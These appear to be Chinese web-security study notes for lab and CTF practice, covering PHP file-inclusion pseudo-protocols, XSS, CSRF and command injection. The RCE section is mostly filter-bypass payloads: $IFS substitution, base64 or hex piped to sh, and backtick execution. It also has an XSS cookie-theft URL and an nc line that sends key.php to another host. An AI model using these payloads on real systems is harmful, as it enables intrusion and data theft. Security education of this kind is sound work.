相同的类型还有zlib://和bzip2://
利用条件:
allow_url_fopen :off/onallow_url_include:off/on
POC为:
zip://[压缩包绝对路径]#[压缩包内文件]?file=zip://D:\1.zip%23phpinfo.txt
4.data://协议
data:// 同样类似与php://input,可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。从而导致任意代码执行。
利用data:// 伪协议可以直接达到执行php代码的效果,例如执行phpinfo()函数:
利用条件:
allow_url_fopen :on
allow_url_include:on
POC为:
data://text/plain,
//如果此处对特殊字符进行了过滤,我们还可以通过base64编码后再输入:
data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
5.伪协议利用条件
文件包含漏洞防护
1、使用str_replace等方法过滤掉危险字符
2、配置open_basedir,防止目录遍历(open_basedir 将php所能打开的文件限制在指定的目录树中)
3、php版本升级,防止%00截断
4、对上传的文件进行重命名,防止被读取
5、对于动态包含的文件可以设置一个白名单,不读取非白名单的文件。
6、做好管理员权限划分,做好文件的权限管理,allow_url_include和allow_url_fopen最小权限化
XSS漏洞跨站脚本攻击
跨站脚本攻击XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意javaScript代码,当用户浏览该页面时,嵌入Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。XSS攻击针对的是用户层面的攻击!
反射型XSS
反射型XSS只是简单的把用户输入的数据从服务器反射给用户浏览器,要利用这个漏洞,攻击者必须以某种方式诱导用户访问一个精心设计的URL(恶意链接),才能实施攻击。
当一个网站的代码中包含类似下面的语句:
1 |
|
用户名设为<script>alert("Tz")</script>,则会执行预设好的JavaScript代码。
使用其他恶意语句就可以得到相应的信息
1 | http://127.0.0.1/pikachu/vul/xss/xss_reflected_get.php?message=<script>alert(document.cookie)</script>&submit=submit |

得到sessid
条件:
1.公网存在漏洞
2.共网服务器作为中间人
3.构造恶意js语句
4.钓鱼(难点)
存储型XSS:存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie(插入数据库)
DOM型XSS:不经过后端,DOM-XSS漏洞是基于文档对象模型(Document Objeet Model,DOM)的一种漏洞,DOM-XSS是通过url传入参数去控制触发的,其实也属于反射型XSS。(需要代码审计)
绕过
1 | <img src="x" onerror=alert(1)> |
html实体化可以用于防御xss
CSRF
跨站请求伪造或叫xsrf是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。
跟跨网站脚本(XSS)相比,XSS利用的是用户对指定网站的信任,CSRF利用的是网站对用户网页浏览器的信任。
xss盗取cookie csrf盗用cookie

抓取管理员界面的包,在burp suite界面进行如下操作,选择生成一个POC在同一个浏览器(保留cookie)在就可以进行钓鱼

命令执行漏洞(RCE)
命令执行漏洞是指存在于软件程序中的一种安全漏洞,攻击者可以利用该漏洞执行恶意代码或者系统命令。这种漏洞通常存在于允许用户输入的地方,比如Web应用程序的输入字段、操作系统的命令行界面等。攻击者利用这些输入点将恶意代码注入到应用程序中,然后通过这些注入的代码来执行系统命令。
1 |
|
bypass
0x00:管道符、命令执行函数
0x01:管道符
在用 linux 命令时候,我们可以一行执行多条命令或者有条件的执行下一条命
令,下面我们讲解一下 linux 命令分号&&和&,|和||的用法
“;”分号用法
方式:command1 ; command2
用;号隔开每个命令, 每个命令按照从左到右的顺序,顺序执行, 彼此之间不关
心是否失败, 所有命令都会执行。
“| ”管道符用法
上一条命令的输出,作为下一条命令参数。ctf 里面:ping 127.0.0.1 |
ls(只执行 ls 不执行前面的)
方式:command1 | command2
Linux 所提供的管道符“|”将两个命令隔开,管道符左边命令的输出就会作为
管道符右边命令的输入。连续使用管道意味着第一个命令的输出会作为 第二个
命令的输入,第二个命令的输出又会作为第三个命令的输入,依此类推
利用一个管道
\# rpm -qa|grep licq
这条命令使用一个管道符“|”建立了一个管道。管道将 rpm -qa 命令的输出
(包括系统中所有安装的 RPM 包)作为 grep 命令的输入,从而列出带有 licq
字符的 RPM 包来。
利用多个管道
\# cat /etc/passwd | grep /bin/bash | wc -l
这条命令使用了两个管道,利用第一个管道将 cat 命令(显示 passwd 文件的内
容)的输出送给 grep 命令,grep 命令找出含有“/bin /bash”的所有行;第
二个管道将 grep 的输出送给 wc 命令,wc 命令统计出输入中的行数。这个命令
的功能在于找出系统中有多少个用户使用 bash
“&”符号用法 ctf 中用法 ping 127.0.0.1 & ls(先执行 ls 后执行 ping)
&放在启动参数后面表示设置此进程为后台进程
方式:command1 &默认情况下,进程是前台进程,这时就把 Shell 给占据了,我们无法进行其他
操作,对于那些没有交互的进程,很多时候,我们希望将其在后台启动,可以
在启动参数的时候加一个’&’实现这个目的。
“&&”符号用法 ctf 中用法 ping 127.0.0.1 && ls(ping 命令正确才执行 ls
要是 ping 1 && ls ls 就不会执行)
shell 在执行某个命令的时候,会返回一个返回值,该返回值保存在 shell 变
量 $? 中。当 $? == 0 时,表示执行成功;当 $? == 1 时(我认为是非 0 的
数,返回值在 0-255 间),表示执行失败。
有时候,下一条命令依赖前一条命令是否执行成功。如:在成功地执行一条命
令之后再执行另一条命令,或者在一条命令执行失败后再执行另一条命令等。
shell 提供了 && 和 || 来实现命令执行控制的功能,shell 将根据 && 或 ||
前面命令的返回值来控制其后面命令的执行。
语法格式如下:
command1 && command2 [&& command3 ...]
命令之间使用 && 连接,实现逻辑与的功能。
只有在 && 左边的命令返回真(命令返回值 $? == 0),&& 右边的命令才会被
执行。
只要有一个命令返回假(命令返回值 $? == 1),后面的命令就不会被执行。
“||”符号用法 和&&相反 左边为假才执行命令二
逻辑或的功能
语法格式如下:
command1 || command2 [|| command3 ...]
命令之间使用 || 连接,实现逻辑或的功能。
只有在 || 左边的命令返回假(命令返回值 $? == 1),|| 右边的命令才会被
执行。这和 c 语言中的逻辑或语法功能相同,即实现短路逻辑或操作。
只要有一个命令返回真(命令返回值 $? == 0),后面的命令就不会被执行。
–直到返回真的地方停止执行。
举例,ping 命令判断存活主机
ping -c 1 -w 1 192.168.1.1 &> /dev/null && result=0 ||result=1
if [ "$result" == 0 ];then
echo "192.168.1.1 is UP!"
else
echo "192.168.2.1 is DOWN!"fi
注意 &>要连起来写。
0x01:一些绕过方式
linux 下
{cat,flag.txt}
cat${IFS}flag.txt
cat$IFS$9flag.txt
cat<flag.txt
cat<>flag.txt
ca\t fl\ag
kg=$'\x20flag.txt'&&cat$kg
(\x20 转换成字符串就是空格,这里通过变量的方式巧妙绕过)
windows 下
(实用性不是很广,也就 type 这个命令可以用)
type.\flag.txt
type,flag.txt
echo,123456
通配符绕过
???在 linux 里面可以进行代替字母
/???/c?t flag.txt
内联执行的做法:
?ip=127.0.0.1;cat$IFS$9ls
内联,就是将反引号内命令的输出作为输入执行
参考链接:
网络地址转化为数字地址网络地址有另外一种表示形式,就是数字地址比如 127.0.0.1 可以转化为
2130706433
可以直接访问
或者
这样就可以绕过.的 ip 过滤,这里给个转化网址:
http://www.msxindl.com/tools/ip/ip_num.asp
%0acat%09
%0Acat$IFS$9
%0acat<
注释符
通过查看文件的权限 chmod +777 赋予权限
l's' -la
c'h'm'o'd +777 /filename
除了常规的:
-——————————————————————–
-————
cat:由第一行开始显示内容,并将所有内容输出
tac:从最后一行倒序显示内容,并将所有内容输出
more:根据窗口大小,一页一页的现实文件内容
less:和 more 类似,但其优点可以往前翻页,而且进行可以搜索字符
head:只显示头几行
tail:只显示最后几行
nl:类似于 cat -n,显示时输出行号
tailf:类似于 tail -f
sort%20/flag 读文件
dir 来查看当前目录文件
-———————————————————————————-
Linux 花式读取文件内容
ps:目标是获取 flag.txt 的内容
static-sh 读取文件:
static-sh ./flag.txt
#输出结果:
./flag.txt: line 1: flag{this_is_a_test}: not found
-——————————————————————–
-————-
paste 读取文件:
paste ./flag.txt /etc/passwd
#输出结果:
flag{this_is_a_test} root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
diff 读取文件 :
diff ./flag.txt /etc/passwd
#输出结果:
1c1,45
< flag{this_is_a_test}
\ No newline at end of file
\---
\> root:x:0:0:root:/root:/bin/bash
\> daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
\> bin:x:2:2:bin:/bin:/usr/sbin/nologin
\> sys:x:3:3:sys:/dev:/usr/sbin/nologin
\> sync:x:4:65534:sync:/bin:/bin/sync
-——————————————————————–
-————-
od 读取文件
od -a ./flag.txt
#输出结果:
0000000 f l a g { t h i s _ i s _ a _ t
0000020 e s t }
0000024
-———————————————————————————-
bzmore 读取文件:
bzmore ./flag.txt
#输出结果:
——> ./flag.txt <——
flag{this_is_a_test}
-——————————————————————–
-————-
bzless 读取文件:
bzless ./flag.txt
echo bzless ./flag.txt
#输出结果:
——> ./flag.txt <—— flag{this_is_a_test}
-——————————————————————–
-————-
curl 读取文件:
curl file:///home/coffee/flag
-——————————————————————–
-————-
nc 传输文件
靶机:
nc 10.10.10.10 4444 < /var/www/html/key.php
接受机:
nc -l 4444 > key.txt
-——————————————————————–
-————
wget
wget url -P path
① 空格过滤
空格可以用以下字符串代替:< 、<>、%09(tab)、$IFS$9、 ${IFS}、$IFS 等
$IFS 在 linux 下表示分隔符,但是如果单纯的 cat$IFS2,bash 解释器会把整个
IFS2 当做变量名,所以导致输不出来结果,然而如果加一个{}就固定了变量
名,同理在后面加个$可以起到截断的作用
,但是为什么要用$9 呢,因为$9 只是当前系统 shell 进程的第九个参数的持有
者,它始终为空字符串。
② 一些命令分隔符
linux 中:%0a 、%0d 、; 、& 、| 、&&、||
windows 中:%0a、&、|、%1a(一个神奇的角色,作为.bat 文件中的命令
分隔符)
绕过空格的方法大概有以下几种:
$IFS ${IFS} $IFS$1 //$1 改成$加其他数字貌似都行 < <> {cat,flag.php}
//用逗号实现了空格功能 %20 %09
ps:有时会禁用 cat: 解决方法是使用 tac 反向输出命令: linux 命令中可以加
\,所以甚至可以 ca\t /fl\ag
过滤了 bash 可以用 sh
echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
拼接 flag 1;a=fl;b=ag.php;cat $a$b
其中有这么一条过滤方法,我们用上述方法无法绕过,但是我们只要改变
一下顺序就可以: 1;a=ag.php;b=fl;cat $b$a 绕过空格就用上面提到的
$IFS$1 完整的 payload 1;a=ag.php;b=fl;cat$IFS$1$b$a
else if(preg_match(“/.*f.*l.*a.g./“, $ip)){die(“fxck your flag!”);}
1
2.内联执行绕过
payload: cat$IFS$1ls
使用内联执行会将 ``内的输出作为前面命令的输入,当我们输入上述 payload
时,等同于 cat falg.php;cat index.php
3 编码绕过
base64:
echo YWJjZGU=|base64 -d //打印出来 abcde
echo Y2F0IGZhbGcucGhw|base64 -d|bash //cat flag.php
echo Y2F0IGZhbGcucGhw|base64 -d|sh //cat flag.php
hex:
echo 63617420666c61672e706870 | xxd -r -p|bash //cat flag.phpoct:
$(printf “\154\163”) //ls
$(printf “\x63\x61\x74\x20\x66\x6c\x61\x67\x2e\x70\x68\x70”) //cat
flag.php
但这种方法因为过滤的原因这这个题上无法实现。
对于关键字还可以用单引号和反斜杠绕过 比如 cat fl’’ag cat fl\ag
总结一下,这题可用的 payload1;a=ag.php;b=fl;cat$IFS$1$b$a 和
cat$IFS$1ls
得到的 flag 查看源码。
补充:当 /被过滤可以使用
代码审计
代码审计的一般思路
根据敏感关键字回溯参数传递过程
查找可控变量,正向追踪变量传递过程
寻找敏感功能点,通读功能点代码
直接通读全文代码